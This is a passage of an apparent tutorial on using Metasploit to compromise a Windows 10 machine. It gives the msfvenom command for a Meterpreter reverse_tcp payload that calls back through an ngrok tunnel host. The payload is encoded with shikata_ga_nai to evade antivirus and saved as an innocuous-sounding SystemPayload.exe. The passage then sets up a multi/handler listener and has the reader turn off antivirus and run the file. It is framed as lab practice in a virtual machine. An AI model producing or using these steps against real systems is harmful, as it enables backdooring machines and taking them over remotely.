

Step 4 : Now Generate the payload using msfvenom :

msfvenom -p windows/meterpreter/reverse_tcp LHOST=[b26a127a3292.ngrok-free.app](https://b26a127a3292.ngrok-free.app/) LPORT=4444 -e x86/shikata_ga_nai -i 5 -o SystemPayload.exe

So, our SystemPayload is ready…

Step 5 : Now, For testing the payload we have windows10 setup into our virtual machine… Open virtual machine and Start windows10 System..

Step 6 : We need a Listener for capture the request from the zombie device. For start listener in the msfconsole -

use multi/handler



Basically we are exploring Generic/shell_reverse_tcp in this multi/handler.

But we have used windows/meterpreter/reversetcp in the payload. So we need to set the payload to windows/meterpreter/reverse_tcp

for this type the command and set payload -

set payload windows/meterpreter/reverse_tcp

Step 7 : Now set up the required lhost and lport in the listener



Step 8 : Start the listener :- run



In the zombie device [windows10] turn off all the antivirus and run the SystemPayload.exe file



Step 10 : Run the exe file

then we can access the windows10 device…

**Basic Terminology :**

1. **Exploits** - These are scripts designed to take advantage of vulnerabilities in systems. Metasploit includes over 1,800 exploits targeting various platforms and services.
2. **Auxiliary** - These are non-exploit tools used for tasks like scanning, reconnaissance, and brute-forcing. For example, they can scan networks for open ports or test for weak credentials.
3. **Payloads** - These define the actions to be performed after a successful exploit. Common payloads include reverse shells, back-doors, and data exfiltration tools. Payloads can be single-task or staged for more complex operations
4. **Encoders** - These help obfuscate payloads to evade detection by antivirus software. Encoders use techniques like encryption and obfuscation to bypass security defenses.
5. **Meterpreter** - A stealthy, in-memory payload that provides advanced post-exploitation capabilities, such as file transfer, command execution, and system information gathering.